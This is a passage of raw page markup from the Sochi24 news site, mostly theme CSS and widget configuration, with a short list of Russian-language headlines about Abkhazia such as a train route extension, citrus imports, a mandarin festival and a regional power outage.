svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_211 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_211 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_211 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:15px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:10px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_211 .td-block-title a,.tdi_211 .td-block-title span{font-weight:700!important}.tdi_211 .td-subcat-list a,.tdi_211 .td-subcat-dropdown span,.tdi_211 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_211 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:10px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:14px!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:5px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_211 .td-image-wrap{padding-bottom:110%}.tdi_211 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_211 .td-image-container,.ie11 .tdi_211 .td-image-container{flex:0 0 auto}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-10px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_211=new tdBlock();block_tdi_211.id="tdi_211";block_tdi_211.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-70775","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_211","tdc_css_class":"tdi_211","tdc_css_class_style":"tdi_211_rand_style"}';block_tdi_211.td_column_number="1";block_tdi_211.block_type="td_flex_block_1";block_tdi_211.post_count="5";block_tdi_211.found_posts="436";block_tdi_211.header_color="";block_tdi_211.ajax_pagination_infinite_stop="";block_tdi_211.max_num_pages="88";tdBlocksArray.push(block_tdi_211);</script><div class="td-block-title-wrap"></div><div id=tdi_211 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" class="td-image-wrap " title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/top-view-tangerine-slices-with-kiwi-slices-stand-with-apples-pears-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики">Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/#respond">0</a></span> </span></div><div class="td-excerpt">С начала цитрусового сезона из Абхазии в Россию поставлено...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/" rel="bookmark" class="td-image-wrap " title="Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2026-01-07_15-28-39-696x392.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/" rel="bookmark" title="Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»">Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/#respond">0</a></span> </span></div><div class="td-excerpt">В Сухуме торжественно открылся второй фестиваль «Мандарин». Церемония на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/" rel="bookmark" class="td-image-wrap " title="Аварийные службы Абхазии устранили последствия стихии на железной дороге"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/" rel="bookmark" title="Аварийные службы Абхазии устранили последствия стихии на железной дороге">Аварийные службы Абхазии устранили последствия стихии на железной дороге</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/#respond">0</a></span> </span></div><div class="td-excerpt">Специалисты Абхазской железной дороги справились с последствиями стихии, нарушившей...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/" rel="bookmark" class="td-image-wrap " title="Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/tar_8686_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/" rel="bookmark" title="Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию">Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/#respond">0</a></span> </span></div><div class="td-excerpt">Авария на ключевых линиях «Шешелети-1», «Шешелети-2» и «Ачгуара» оставила...</div></div></div></div></div></div><div class="vc_row_inner tdi_213  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_213{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_213,.tdi_213 .tdc-inner-columns{display:block}.tdi_213 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_215  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215 .vc_column-inner>.wpb_wrapper,.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_216 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_216"     ><style>.tdi_216{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_216{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_216{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_216 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_216 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_217{background-color:var(--accent-color-1)}body .tdi_217:before{background-color:var(--accent-color-2)}.tdi_217{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_217,.tdi_217:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_217{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_217 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="70775" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1291"
 class="post-1291 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_218" class="tdc-zone"><div class="tdc_zone tdi_219  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_219{min-height:0}.tdi_219{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_219{padding-right:10px!important;padding-left:10px!important}}</style><div class="tdi_218_rand_style td-element-style" ><style>.tdi_218_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_220" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_221  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_221,.tdi_221 .tdc-columns{min-height:0}#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_221,.tdi_221 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_221 .tdc-columns{width:100%}.tdi_221:before,.tdi_221:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_221{margin-left:-15px;margin-right:-15px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_221{margin-left:-10px;margin-right:-10px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_221,.tdi_221 .tdc-columns{flex-direction:column}}.tdi_221{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_221 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_221{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{padding-right:0!important;padding-left:0!important}}@media (max-width:767px){.tdi_221{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_220_rand_style td-element-style" ><style>.tdi_220_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_223 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_223{vertical-align:baseline}.tdi_223>.wpb_wrapper,.tdi_223>.wpb_wrapper>.tdc-elements{display:block}.tdi_223>.wpb_wrapper>.tdc-elements{width:100%}.tdi_223>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_223>.wpb_wrapper{width:auto;height:auto}.tdi_223{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_223{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_223{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_225 "><style scoped>@media(min-width:1141px){.tdi_225{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_225{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_225{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="24" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_227{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229 .vc_column-inner,.tdi_229 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_230 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_230" ><style>.tdi_230{margin-bottom:0!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_230{margin-left:-4px!important}}@media (max-width:767px){.tdi_230{margin-left:0!important}}</style><style>.tdb_single_categories{margin:0 0 10px;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85)}.tdi_230 .tdb-entry-category{padding:0;margin:0 6px;color:var(--accent-color-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_230 .tdb-cat-bg{border-width:0;background-color:rgba(255,255,255,0)!important}.tdi_230 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_230 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_230 .tdb-cat-sep{font-size:14px;color:#999}.tdi_230 .tdb-cat-sep-svg svg,.tdi_230 .tdb-cat-sep-svg svg *{fill:#999}.tdi_230 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_230{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_230 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_230 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_230 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" 